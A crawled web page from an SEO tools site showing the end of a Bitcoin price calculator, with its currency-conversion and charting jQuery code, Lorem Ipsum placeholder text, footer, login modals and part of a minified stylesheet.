(ZMK)</option><option value="ZMW">Zambian Kwacha (ZMW)</option><option value="ZWL">Zimbabwean Dollar (ZWL)</option>                        </select>
                    </div>
                    <div class="col-md-5">
                        <p>Currency value:</p>
                        <input readonly="" type="number" name="to" id="to" value="0" class="form-control"/>  
                    </div>
                </div>
                
                <div class="clearfix"></div> <br />
                <input type="hidden" name="currencyValue" id="currencyValue" value="0" />
                
                </div>
               <br />  
                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10 text-center" id="chartBox">
                        <canvas id="canvas"></canvas>
                    </div>
                    <div class="col-md-1"></div>
                </div>
               <br />

<div class="xd_top_box">
</div>

<h2 id="sec1" class="about_tool">About Bitcoin Price Calculator</h2>
<p>
<p>Enter more information about the Bitcoin Price Calculator tool! </p> <p> Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum. </p></p> <br />
</div>              
            
        
<div class="col-md-4" id="rightCol" >
            <div class="search_dots_section p20 box_shadow_border">
            <div class="tool_heading text-center">
                <h2 class="fs18 mn">SEARCH</h2>
                <div class="heading_border mb10 mt10"></div>
            </div>
            <div id="sidebar_search">
                <div class="input-group">
                    <input id="sidebarsearch" autocomplete="off" placeholder="Search from seo tools" class="form-control" type="text">
                    <span class="input-group-btn">
                        <button class="btn btn-secondary" type="button"><span class="glyphicon glyphicon-search"></span></button>
                    </span>
                </div>
                <div id="sidebar-results" class="search-resultsbar box_shadow_border" style="background: rgb(255, 255, 255) none repeat scroll 0% 0%; border-radius: 10px; padding: 15px 0px; display: none;"></div>
            </div>
        </div>
    
<div class="sidebar_adds p5 mt15 box_shadow_border">
            <div class="sideXd">
                    </div>
        <br>
        <div class="sideXd">
                    </div>
        </div>


    <div class="popular_tool_box box_shadow_border pn mb10">
        <ul>
            <li class="popular-seo-t pn">
                <h3 class="mn p10">Popular SEO Tools</h3>
            </li>
            <li class="pg-hovr">
                <div class="icon_image plagrism-checker"></div>
                <a href="https://seocheckertools.net/plagiarism-checker-pro">Plagiarism Checker Pro</a>
            </li>
                        <li class="kpc-hovr">
                <div class="icon_image keyword-position-checker"></div>
                <a href="https://seocheckertools.net/keyword-position-checker">Keyword Position Checker</a>
            </li>
            <li class="gc-hovr">
                <div class="icon_image grammer-chacker"></div>
                <a href="https://seocheckertools.net/grammar-checker">Grammar Checker</a>
            </li>
            <li class="da-hovr">
                <div class="icon_image domain-ath"></div>
                <a href="https://seocheckertools.net/domain-authority-checker">Domain Authority Checker</a>
            </li>
            <li class="pr-hovr">
                <div class="icon_image page-rank-c"></div>
                <a href="https://seocheckertools.net/pagespeed-insights-checker">Pagespeed Insights Checker</a>
            </li>
            <li class="ic-hovr">
                <div class="icon_image image-comp"></div>
                <a href="https://seocheckertools.net/image-optimizer">Image Compression Tool</a>
            </li>
                       <li class="pac-hovr">
                <div class="icon_image page-athority"></div>
                <a href="https://seocheckertools.net/page-authority-checker">Page Authority checker</a>
            </li>
                        <li class="bc-hovr">
                <div class="icon_image backlink-checker"></div>
                <a href="https://seocheckertools.net/backlink-checker">Backlink Checker</a>
            </li>
            <li class="arc-hovr">
                <div class="icon_image alexa-rank-c"></div>
                <a href="https://seocheckertools.net/alexa-rank-checker">Alexa Rank Checker</a>
            </li>
            <li class="bm-hovr">
                <div class="icon_image back-link-m"></div>
                <a href="https://seocheckertools.net/backlink-maker">Backlink Maker</a>
            </li>
            <li class="dac-hovr">
                <div class="icon_image domain-age-checker"></div>
                <a href="https://seocheckertools.net/domain-age-checker">Domain Age Checker</a>
            </li>
            <li class="wpt-hovr">
                <div class="icon_image website-ping-c"></div>
                <a href="https://seocheckertools.net/online-ping-website-tool">Website Ping Tool</a>
            </li>
            <li class="wssc-hovr">
                <div class="icon_image website-seo-score"></div>
                <a href="https://seocheckertools.net/website-reviewer">Website Seo Score Checker</a>
            </li>
            <li class="kdc-hovr">
                <div class="icon_image keyword-dencity-checker"></div>
                <a href="https://seocheckertools.net/keyword-density-checker">Keyword Density Checker</a>
            </li>
            <li class="wpsc-hovr">
                <div class="icon_image website-page-size-checker"></div>
                <a href="https://seocheckertools.net/page-size-checker">Website Page Size Checker</a>
            </li>

                       <li class="mc-hovr border-bottom">
                <div class="icon_image mozrank-checker"></div>
                <a href="https://seocheckertools.net/mozrank-checker">Mozrank Checker</a>
            </li>
        </ul>
    </div>

    </div>     		
    </div>
</div> <br />

<script>
jQuery(document).ready(function(){
    
    setTimeout(function(){
    var pos = $('#title').offset();
    $('body,html').animate({ scrollTop: pos.top });
    }, 1500);
            
    function processCon(){
        var fromAm = $("#from").val();
        var fromCurrency = $("#fromCurrency").val();
        var toCurrency = $("#toCurrency").val();
        var currencyValue = $("#currencyValue").val();
        $("#toNew").text(currencyValue+' ');
        var finalValue = (currencyValue * fromAm).toFixed(2);
        $("#to").val(finalValue);
        $("#fromText").text(fromAm+' ');
        $("#toText").text(finalValue+' ');
        $("#fromCurText").text($('select[id="fromCurrency"] option:selected').text().slice(0,-5)+' equals');
        $("#fromCurNew").text($('select[id="fromCurrency"] option:selected').text().slice(0,-5)+' =');
        $("#toCurText").text($('select[id="toCurrency"] option:selected').text().slice(0,-5));
        $("#toCurNew").text($('select[id="toCurrency"] option:selected').text().slice(0,-5));
    }
    
    $('select[id="fromCurrency"]').on('change keyup', function() {
        $('.boxCurrency').addClass('boxOpa');
        var fromCurrency = $("#fromCurrency").val();
        var toCurrency = $("#toCurrency").val();
       	jQuery.post('https://seocheckertools.net/bitcoin-price-calculator/ajax-convert',{convertMe:'1',from:fromCurrency,to:toCurrency},function(data){
               if(data == '')
                $("#currencyValue").val('0');
            else
                $("#currencyValue").val(data.trim());
            processCon();    
            $('.boxCurrency').removeClass('boxOpa');
   	    });
    });
    
    $('select[id="toCurrency"]').on('change keyup', function() {
        $('.boxCurrency').addClass('boxOpa');
        var fromCurrency = $("#fromCurrency").val();
        var toCurrency = $("#toCurrency").val();
       	jQuery.post('https://seocheckertools.net/bitcoin-price-calculator/ajax-convert',{convertMe:'1',from:fromCurrency,to:toCurrency},function(curData){
               if(curData == ''){
                $("#currencyValue").val('0');
            }else{
                $("#currencyValue").val(curData.trim());
               	jQuery.post('https://seocheckertools.net/bitcoin-price-calculator/ajax-chart',{chart:'1',from:fromCurrency,to:toCurrency},function(chartData){
                    if(chartData == ''){
                        $("#chartBox").html('<b>Error!</b>');
                    }else{
                    var myArr = new Array();
                    myArr = chartData.split('!!!8!!!');
                    var labelArr = myArr[0].split(':');
                    var curArr = myArr[1].split(':');
                    var myNewConfig = {
                        type: 'line',
                        data: {
                            labels: labelArr,
                            datasets: [{
                                label: fromCurrency + "  to " + toCurrency,
                                backgroundColor: '#3498db',
                                borderColor: '#3498db',
                                data: curArr,
                                fill: false,
                            }]
                        },
                        options: {
                            responsive: true,
                            title:{
                                display:true,
                                text:'Exchange rate history'
                            },
                            tooltips: {
                                mode: 'index',
                                intersect: false,
                            },
                            hover: {
                                mode: 'nearest',
                                intersect: true
                            },
                            scales: {
                                xAxes: [{
                                    display: true,
                                    scaleLabel: {
                                        display: true,
                                        labelString: 'Dates'
                                    }
                                }],
                                yAxes: [{
                                    display: true,
                                    scaleLabel: {
                                        display: true,
                                        labelString: 'Rate'
                                    }
                                }]
                            }
                        }
                    };
                    myLineChart.destroy();
                    var ctx = document.getElementById("canvas").getContext("2d");
                    myLineChart = new Chart(ctx, myNewConfig);
                    } 
           	    });
            }
            processCon();    
            $('.boxCurrency').removeClass('boxOpa');
   	    });
    });
        
    $('#from').on('input', function() {
        processCon();
    });
    
    var config = {
        type: 'line',
        data: {
            labels: [],
            datasets: [{
                label: " XBT to USD",
                backgroundColor: '#3498db',
                borderColor: '#3498db',
                data: [
                                    ],
                fill: false,
            }]
        },
        options: {
            responsive: true,
            title:{
                display:true,
                text:'Exchange rate history'
            },
            tooltips: {
                mode: 'index',
                intersect: false,
            },
            hover: {
                mode: 'nearest',
                intersect: true
            },
            scales: {
                xAxes: [{
                    display: true,
                    scaleLabel: {
                        display: true,
                        labelString: 'Dates'
                    }
                }],
                yAxes: [{
                    display: true,
                    scaleLabel: {
                        display: true,
                        labelString: 'Rate'
                    }
                }]
            }
        }
    };

    var ctx = document.getElementById("canvas").getContext("2d");
    myLineChart = new Chart(ctx, config);
    
});
</script></div></div></div><div class="f_intro_bg text-center">
    <form class="navbar-form mn" action="#">
        <img src="https://seocheckertools.net/theme/smallseo/img/form_subcribe_footer.png" class="f_icon">
        <span class="f_text">Subscribe to our Newsletter</span>
        <div class="input-group">
            <input id="newsletterEmail" name="email" placeholder="Enter your Email Address" class="form-control search_input pl30" type="email">
            <div class="input-group-btn">
                <button id="newsletterSubscribe" type="submit" class="btn btn-default search_button">Subscribe</button>
            </div>
        </div>
    </form>
</div>
<div class="f_description_bg text-center">
    <div class="f_graph">
        <div class="container">
            <div class="col-lg-1 col-md-1"></div>
            <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 f_logo_box f_contect pn">
                <a class="navbar-brand ptn" href="https://seocheckertools.net/"><img src="https://seocheckertools.net/uploads/51403809_seo-footer-logo.png" alt="Logo" /></a>
                <div class="contect_info col-xs-12 pn">
                    <p>CONTACT US</p>
                    <span>admin@prothemes.biz</span>
                </div>
                <div class="address_info col-xs-12 pn">
                    <p>ADDRESS</p>
                    <span>12th County Road, Example,<br>
Tamil Nadu, 700 003, India.</span>
                </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 lef_to_right_border f_version">
                <p>You may like<br>our most popular tools &amp; apps</p>
                <a href="#"><div class="ver_img f-api"></div></a>
                <a href="#" class="external" rel="nofollow"><div class="ver_img f-apple"></div></a>
                <a href="#" class="external" rel="nofollow"><div class="ver_img f-androaid"></div></a>
                <a href="#"><div class="ver_img f-desktop"></div></a>
                <a href="#"><div class="ver_img f-wordpress"></div></a>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 f_contect pl30" style="min-height: 230px;">
                <div class="mor_pages">
                    <li><a href="https://seocheckertools.net/">Home</a></li><li><a href="https://seocheckertools.net/contact">Contact US</a></li>                </div>
            </div>
        </div>
    </div>
</div>
<!--New Footer Four Column Layout-->
<div class="container-fluid" style="background-color:#222;">
  <div class="container">
    <div id="footer-main">
      <div style="padding:0px; margin-top:1px;" class="col-sm-12">
        <div class="col-sm-3 noP">
          <h3>Popular SEO Tools</h3>
          <hr id="for_hr">
          <ul>
            <li> <a href="https://seocheckertools.net/plagiarism-checker">Plagiarism Checker</a> </li>
            <li> <a href="https://seocheckertools.net/article-rewriter-pro">Article Spinner / Rewriter</a> </li>
            <li> <a href="https://seocheckertools.net/link-price-calculator">Link / URL Price Calculator</a> </li>
            <li> <a href="https://seocheckertools.net/alexa-rank-checker">Alexa Rank Checker</a> </li>
            <li> <a href="https://seocheckertools.net/mozrank-checker">Mozrank Checker</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>Online Domain Tools</h3>
          <hr id="for_hr">
          <ul>
            <li> <a href="https://seocheckertools.net/domain-age-checker">Domain Age Checker</a> </li>
            <li> <a href="https://seocheckertools.net/domain-to-ip-converter">Domain into IP</a> </li>
            <li> <a href="https://seocheckertools.net/domain-hosting-checker">Domain Hosting Checker</a> </li>
            <li> <a href="https://seocheckertools.net/domain-authority-checker">Domain Authority Checker</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>About SEO Tools</h3>
          <hr id="for_hr">
          <ul>
            <li><a href="https://seocheckertools.net/blog">Latest From Blog</a> </li>
            <li><a href="https://seocheckertools.net/about-us">About Us</a> </li>
            <li><a href="https://seocheckertools.net/contact">Contact Us </a> </li>
            <li><a href="https://seocheckertools.net/privacy-policy">Privacy Policy</a> </li>
            <li><a href="https://seocheckertools.net/terms-of-services">Terms of Services</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>Social Community</h3>
          <hr id="for_hr">
          <ul id="social-btn-footer">
            <li><a href="https://www.facebook.com/seocheckertools/" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Facebook"><i class="fa fa-facebook" style="width:18px;"></i> Facebook</a></li>
            <li><a href="https://www.linkedin.com/groups/10390535" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Linked In"><i class="fa fa-linkedin" style="width:18px;"></i> LinkedIn</a></li>
            <li><a href="https://www.pinterest.com/upseotools/online-seo-tools/" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Pinterest"><i class="fa fa-pinterest" style="width:18px;"></i> Pinterest</a></li>
            <li><a href="https://twitter.com/seochecker_tool" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Twitter"><i class="fa fa-twitter" style="width:18px;"></i> Twitter</a> </li>
          </ul>
          <img src="https://www.seocheckertools.net/theme/smallseo/img/ssl-badge.png" width="120" alt="seocheckertools SSL Secure" style="width: 120px;height: 37px;"> </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid" style="background: #000;">
  <div class="container">
    <div id="copy-footer">
      <div class="col-sm-12"> <span>Copyright © 2025 SEO Checker Tools. All rights reserved.</span> </div>
    </div>
  </div>
</div>
<!--New Footer Four Column Layout--> 
<!-- cookies box -->
<link rel="stylesheet" type="text/css" href="../../cookieconsent.min.css" />
<script src="../../cookieconsent.min.js"></script> 
<script>
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "edgeless",
  "content": {
    "message": "This website uses cookies to ensure you get the best browsing experience on our website.",
    "dismiss": "Accept!",
    "link": "Learn More",
    "href": "https://seocheckertools.net/privacy-policy"
  }
});
</script> 
<!-- cookies box --> 
<!--New Footer  Four Column Layout-->
<div class="clearfix"></div>
<div style="position: relative; display: none;">
    <div class="container-fluid p10 footer">
        <div class="container pn">
            <div class="col-md-6 col-sm-12 col-xs-12 text-center pull-right_big">

            </div>
            <div class="col-md-6 col-sm-12 col-xs-12">
                <p class="text-center margin0">Copyright © 2024 SEO Checker Tools. All rights reserved.                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    $("body").append('<div class="top">&uarr;</div>'),$(window).scroll(function(){$(this).scrollTop()>220?$(".top").fadeIn(500):$(".top").fadeOut(500)}),$(".top").click(function(a){return a.preventDefault(),$("html, body").animate({scrollTop:0},500),!1})
</script>

<script>
    jQuery(document).ready(function(){
        jQuery("#newsletterSubscribe").click(function(e) {
            e.preventDefault();
            var newsletterEmail = jQuery('#newsletterEmail').val();

            if (newsletterEmail == '') {
                sweetAlert(oopsStr, inputEm, "error");
            }else {
                jQuery.post(baseUrl + 'newsletter', {subscribe: '1', email: newsletterEmail}, function (data) {
                    if (data.success)
                        sweetAlert('Success', data.msg, "success");
                    else
                        sweetAlert(oopsStr, data.msg, "error");
                });
            }
        });
    });
</script>

<!-- Bootstrap -->
<script src="https://seocheckertools.net/theme/smallseo/js/bootstrap.min.js" type="text/javascript"></script>

<!-- Sweet Alert -->
<script type='text/javascript' src='https://seocheckertools.net/theme/smallseo/js/sweetalert.min.js'></script>

<!-- App JS -->
<script src="https://seocheckertools.net/theme/smallseo/js/app.js" type="text/javascript"></script>

<!-- Master JS -->
<script src="https://seocheckertools.net/rainbow/master-js" type="text/javascript"></script>

<!-- Sign in -->
<div class="modal fade loginme" id="signin" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title">Sign In</h4>
			</div>
            <form method="POST" action="https://seocheckertools.net/account/login" class="loginme-form">
			<div class="modal-body">
				<div class="alert alert-warning">
					<button type="button" class="close dismiss">&times;</button><span></span>
				</div>
                   				<div class="info">Sign in with your username</div>
				<div class="form-group">
					<label>Username <br />
						<input type="text" name="username" class="form-input width96" />
					</label>
				</div>	
				<div class="form-group">
					<label>Password <br />
						<input type="password" name="password" class="form-input width96" />
					</label>
				</div>
			</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-primary pull-left">Sign In</button>
				<div class="pull-right align-right">
				    <a href="https://seocheckertools.net/account/forget">Forgot Password</a><br />
					<a href="https://seocheckertools.net/account/resend">Resend Activation Email</a>
				</div>
			</div>
			 <input type="hidden" name="signin" value="f40536612fdd26ce9d1a229aa5c15360" />
             <input type="hidden" name="quick" value="4918327ddbae1bf1c065696bd525b7b5" />
			</form> 
		</div>
	</div>
</div>  

<!-- Sign up -->
<div class="modal fade loginme" id="signup" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title">Sign Up</h4>
			</div>
			<form action="https://seocheckertools.net/account/register" method="POST" class="loginme-form">
			<div class="modal-body">
				<div class="alert alert-warning">
					<button type="button" class="close dismiss">&times;</button><span></span>
				</div>
                   				<div class="info">Sign up with your email address</div>
				<div class="form-group">
					<label>Username <br />
						<input type="text" name="username" class="form-input width96" />
					</label>
				</div>	
				<div class="form-group">
					<label>Email <br />
						<input type="text" name="email" class="form-input width96" />
					</label>
				</div>
				<div class="form-group">
					<label>Full Name <br />
						<input type="text" name="full" class="form-input width96" />
					</label>
				</div>
				<div class="form-group">
					<label>Password <br />
						<input type="password" name="password" class="form-input width96" />
					</label>
				</div>
				</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-primary">Sign Up</button>	
			</div>
			<input type="hidden" name="signup" value="f40536612fdd26ce9d1a229aa5c15360" />
            <input type="hidden" name="quick" value="7635d85aac9417f7f8c0d65d77d64088" />
			</form>
		</div>
	</div>
</div>

<!-- XD Box -->
<div class="modal fade loginme" id="xdBox" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button id="xdClose" type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title" id="xdTitle"></h4>
			</div>
			<div class="modal-body" id="xdContent">

            </div>
		</div>
	</div>
</div>
<script> $("#collapse0").collapse();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seocheckertools.net/theme/smallseo/css/custom.min.css
body_size: 14721
content:
body{background-attachment:scroll;background-color:#fff;background-position:left top;background-repeat:repeat}.masthead{background:#51bad6 none repeat scroll 0 0;box-sizing:border-box;color:#fff;height:397px;margin-bottom:40px;margin-top:-20px;overflow:hidden;width:100%}.seobannerp{color:#e0e8eb;font-family:Arial;font-weight:700;font-size:16px}#rightCol{margin-top:-130px}@media screen and (max-width:1220px){#rightCol{margin-top:-120px!important}}@media screen and (max-width:990px){#rightCol{margin-top:20px!important}}.seobannerh1{font-family:Arial;font-weight:700;font-size:32px}.seobannerBig{margin-top:100px}.seobannerSmall{margin-top:40px}.sub_seobannerh1{font-family:Arial;font-weight:700;font-size:22px;color:#e0e8eb}.tableHr{margin-bottom:5px;margin-top:5px}.green{color:#27ae60}.red{color:#c0392b}.submasthead{background:#51bad6 none repeat scroll 0 0;box-sizing:border-box;color:#fff;height:140px;margin-bottom:40px;margin-top:-20px;overflow:hidden;width:100%}.atoz_seo_tools_logo,.themeLogoImg{max-height:120px}.navbar-nav>li>a{text-transform:none}#index_alert1{display:none}.hideAll{display:none}.moreToolsBut{margin-top:2px;margin-bottom:4px}.navbar-default{background-image:linear-gradient(to bottom,#fff,#fff);background-repeat:repeat-x;border-color:#ebf1f8;border-width:0 1px 2px}.navbar-right{margin-right:24px}.well{background-color:#fff}.caption{margin-bottom:10px}.about_tool{margin-bottom:20px}.main-index{background-color:#fff;overflow:hidden;padding:20px 15px;box-shadow:0 0 6px 3px #ededed;margin-bottom:20px!important}.main-container{margin-top:16px}.b-widgets{background:#506273 none repeat scroll 0 0;color:#fff;padding:35px 40px 25px}.alertNew{border-radius:0;font-size:14px}.alertNew-block{padding-bottom:14px;padding-top:14px;padding-left:12px}.alertNew-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alertNew-danger,.alertNew-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alertNew .close{font-size:16px}.alertNew .close{line-height:20px;position:relative;left:-21px;top:-2px}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.popluarTools{background:#d7d7d7 none repeat scroll 0 0;border:2px solid rgba(255,255,255,.5);border-radius:50em;color:#fff;float:left;font-size:30px;height:42px;text-align:center;transition:all .2s ease-in-out 0s;width:42px}.popluarTools{background:#d7d7d7 none repeat scroll 0 0;border:2px solid rgba(255,255,255,.5);border-radius:50em;color:#fff;float:left;font-size:30px;height:42px;text-align:center;transition:all .2s ease-in-out 0s;width:42px;margin-right:15px;margin-bottom:10px}.layout{padding:0 15px}.widget-header{background:linear-gradient(to bottom,#fff 0,#eee 100%) repeat-x scroll 0 0 #f7f7f7;border-bottom:1px solid #ddd;box-sizing:content-box;color:#669fc7;min-height:38px;padding-left:12px;position:relative}.widget-box{border:1px solid #ccc;box-shadow:none;margin:3px 0;padding:0}.widget-header>.widget-title{display:inline;line-height:36px;margin:0;padding:0}h4.smaller{font-size:17px}.widget-body{background-color:#fff}.widget-main{padding:18px}.row-item{display:inline-block;font-size:13px;letter-spacing:normal;margin:0;text-align:left;vertical-align:top;word-spacing:normal}.just-links li{line-height:24px}.just-links{margin-bottom:20px}.result-line{line-height:20px;margin-top:1px;padding:5px}.percentbox{text-align:center;font-size:18px;margin:18px}.percentimg{text-align:center;display:none}.b-list{line-height:20px;list-style:outside none none;margin:0 0 10px;padding:0;position:relative}.footer-title::after{background:#51bad6 none repeat scroll 0 0;content:"";display:block;height:1px;margin-bottom:-2px;margin-top:8px;width:60px}.b-list li{margin-bottom:2px}.just-links.m-dark a{color:#fff}.just-links a{color:#fff;display:block}.b-list a{color:inherit;text-decoration:none}.b-widgets h3{font-size:16px;margin-bottom:15px;text-transform:uppercase}.b-widgets h1,.b-widgets h2,.b-widgets h3,.b-widgets h4,.b-widgets h5,.b-widgets h6{color:#fff}.b-twitter ul{list-style:outside none none;margin:0 0 20px;padding:0}.footerCopyright{margin-top:14px;margin-bottom:14px}.b-twitter li{padding:0 0 18px 25px;position:relative}.b-twitter li:before{color:#e2e2e2;content:"ï‚™";font:16px FontAwesome;left:0;position:absolute;top:2px}.b-twitter span{display:block;margin:2px 0 0}.twit-date{color:#d3d3d3;font:11px OpenSansItalic}.b-twitter.m-footer a{color:#e34735}.b-twitter.m-footer a:hover{color:#3b3d40}.b-twitter.m-footer li:before{color:#ced3d5;text-shadow:0 1px 0 #fff}.b-twitter.m-footer .twit-date{color:#444}.b-tag-cloud{font-size:0;letter-spacing:-.31em;margin-bottom:20px;word-spacing:-.43em}.b-tag-cloud span{color:#313538;display:inline-block;font:14px OpenSansSemiboldRegular;margin-right:10px}.b-tag-cloud a{background-color:#fafafa;border:1px solid #e2e2e2;border-radius:2px;color:#424346;display:inline-block;font:11px/29px OpenSansSemiboldRegular;letter-spacing:normal;margin:0 10px 10px 0;padding:0 15px;position:relative;text-shadow:0 1px 0 #fff;transition:all .2s ease-in-out 0s;word-spacing:normal}.b-tag-cloud a:hover{background-color:#10b0e4;border:1px solid #6bd4f7;box-shadow:0 1px 3px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 #6bd4f7}.b-tag-cloud a:hover:before{opacity:1}.b-tag-cloud.m-dark{margin-bottom:13px}.b-tag-cloud.m-dark a{background-color:#fff;border-color:#ddd}.b-tag-cloud.m-dark a:hover{background-color:#10b0e4;border:1px solid #6bd4f7;box-shadow:0 1px 3px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 #6bd4f7}.input-wrap,.select-wrap{display:block;margin:0 0 12px;position:relative}.textarea-wrap{margin-bottom:12px;position:relative}.textarea-wrap textarea{box-sizing:border-box;display:block;font-size:12px;height:110px;max-width:100%;min-width:100%;padding:8px 12px 12px;width:100%}.input-wrap i{color:#c1c4c5;left:11px;position:absolute;top:11px}.textarea-wrap i{color:#c1c4c5;left:11px;position:absolute;top:12px}.input-wrap i+input,.textarea-wrap i+textarea{padding-left:31px}.thumbnail:hover{box-shadow:0 0 5px 3px #25b7d3;opacity:.7}.seotoolimg{margin-top:10px;margin-bottom:10px}.navbar-nav>li.dropdown .dropdown-menu{box-shadow:0 0 3px rgba(0,0,0,.09)!important;border-top:0!important}.navbar-brand .icon{background:0 0!important}.navbar-nav>li.dropdown .dropdown-menu a:hover{background:rgba(255,255,255,.02)!important;color:#989ea8}.well{border-radius:0;box-shadow:0 0 0 transparent inset;margin-bottom:20px;min-height:20px;padding:19px}.xd_top_box{display:block;height:auto;max-width:100%;text-align:center;padding-bottom:18px}.sideXd{text-align:center}.bg-facebook{background:none repeat scroll 0 0 #1d89cf;border-radius:0;color:#fff;cursor:pointer}.bg-twitter{background:none repeat scroll 0 0 #3ddcde;border-radius:0;cursor:pointer}.bg-google-plus{background:none repeat scroll 0 0 #e74c3c;border-radius:0;cursor:pointer}.bg-pinterest{background:none repeat scroll 0 0 #cb2027;border-radius:0;cursor:pointer}.bg-stumbleupon{background:none repeat scroll 0 0 #eb4923;border-radius:0;cursor:pointer}.bg-linkedin{background:none repeat scroll 0 0 #3f97c6;border-radius:0;cursor:pointer}.fa.fa-refresh{transition:transform .5s ease 0s}.fa.fa-refresh:hover{transform:rotate(90deg)}.reloadCap{cursor:pointer}#capImg{width:150px;height:55px}.phpCap{width:150px!important}#scode{box-shadow:none!important}.captchaCode{margin-bottom:10px}.imagever{border:2px solid #fff;border-radius:4px;box-shadow:0 0 1px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.2) inset;transition:box-shadow .2s ease 0s}.capInput{margin-top:7px;width:15%;display:inline}.navbar-nav>li.dropdown .dropdown-menu{box-shadow:0 0 3px rgba(0,0,0,.09)!important;border-top:0!important}.navbar-brand .icon{background:0 0!important}.navbar-nav>li.dropdown .dropdown-menu a:hover{background:rgba(255,255,255,.02)!important;color:#989ea8}.reviewIn{height:44px!important;box-shadow:none!important;font-size:15px!important;padding:8px 10px 5px!important;color:#333!important}.reviewIn:focus{border-color:#51bad6;box-shadow:0 0 5px rgba(255,255,255,.4)!important}.reviewBox{width:100%}.premiumBox h2{color:#e0e8eb;font-size:22px}.newH3{color:#989ea8;font-size:20px;font-weight:400}.hisData{background:#fff none repeat scroll 0 0;border:1px solid #e3e3e3;border-radius:4px;margin-bottom:20px;padding:0!important}.hisData .titleBox{background:#f3f3f5 none repeat scroll 0 0;border-bottom:1px solid #d7dbde;border-top-left-radius:4px;border-top-right-radius:4px;color:#2c3e50;font-size:15px;font-weight:700;padding:15px 50px 15px 20px;position:relative;text-transform:uppercase}.hisUl{list-style:outside none none;margin:0!important;padding:0!important}.hisUl li{border-bottom:1px solid #dcdcdc;list-style:outside none none;margin:0!important;padding:0!important}.hisUl li a{color:#1f313f;display:block;padding:10px 20px;position:relative}.hisUl li a:hover{background:#fbfcfc none repeat scroll 0 0;color:#ec4060}.favicon{margin-right:8px;vertical-align:-2px}#spinningSquaresG{position:relative;width:200px;height:24px}.spinningSquaresG{position:absolute;top:0;background-color:#fff;width:24px;height:24px;-moz-animation-name:bounce_spinningSquaresG;-moz-animation-duration:1.3s;-moz-animation-iteration-count:infinite;-moz-animation-direction:linear;-moz-transform:scale(.3);-webkit-animation-name:bounce_spinningSquaresG;-webkit-animation-duration:1.3s;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:linear;-webkit-transform:scale(.3);-ms-animation-name:bounce_spinningSquaresG;-ms-animation-duration:1.3s;-ms-animation-iteration-count:infinite;-ms-animation-direction:linear;-ms-transform:scale(.3);-o-animation-name:bounce_spinningSquaresG;-o-animation-duration:1.3s;-o-animation-iteration-count:infinite;-o-animation-direction:linear;-o-transform:scale(.3);animation-name:bounce_spinningSquaresG;animation-duration:1.3s;animation-iteration-count:infinite;animation-direction:linear;transform:scale(.3)}#spinningSquaresG_1{left:0;-moz-animation-delay:.52s;-webkit-animation-delay:.52s;-ms-animation-delay:.52s;-o-animation-delay:.52s;animation-delay:.52s}#spinningSquaresG_2{left:25px;-moz-animation-delay:.65s;-webkit-animation-delay:.65s;-ms-animation-delay:.65s;-o-animation-delay:.65s;animation-delay:.65s}#spinningSquaresG_3{left:50px;-moz-animation-delay:.78s;-webkit-animation-delay:.78s;-ms-animation-delay:.78s;-o-animation-delay:.78s;animation-delay:.78s}#spinningSquaresG_4{left:75px;-moz-animation-delay:.91s;-webkit-animation-delay:.91s;-ms-animation-delay:.91s;-o-animation-delay:.91s;animation-delay:.91s}#spinningSquaresG_5{left:100px;-moz-animation-delay:1.04s;-webkit-animation-delay:1.04s;-ms-animation-delay:1.04s;-o-animation-delay:1.04s;animation-delay:1.04s}#spinningSquaresG_6{left:125px;-moz-animation-delay:1.17s;-webkit-animation-delay:1.17s;-ms-animation-delay:1.17s;-o-animation-delay:1.17s;animation-delay:1.17s}#spinningSquaresG_7{left:150px;-moz-animation-delay:1.3s;-webkit-animation-delay:1.3s;-ms-animation-delay:1.3s;-o-animation-delay:1.3s;animation-delay:1.3s}#spinningSquaresG_8{left:175px;-moz-animation-delay:1.43s;-webkit-animation-delay:1.43s;-ms-animation-delay:1.43s;-o-animation-delay:1.43s;animation-delay:1.43s}@-moz-keyframes bounce_spinningSquaresG{0%{-moz-transform:scale(1);background-color:#fff}100%{-moz-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-webkit-keyframes 